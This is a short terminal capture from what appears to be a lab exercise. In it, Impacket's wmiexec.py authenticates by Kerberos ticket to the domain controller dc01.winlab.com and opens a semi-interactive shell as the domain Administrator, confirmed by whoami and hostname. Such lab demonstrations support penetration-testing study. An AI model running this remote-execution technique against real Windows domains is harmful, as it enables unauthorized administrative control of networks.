 [[root@linux-lab kerberos]# wmiexec.py -no-pass -k -dc-ip 192.168.4.100 winlab.com/Administrator@dc01.winlab.com
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
[C:\>whoami
winlab\administrator
[C:\>hostname
dc01
C:\>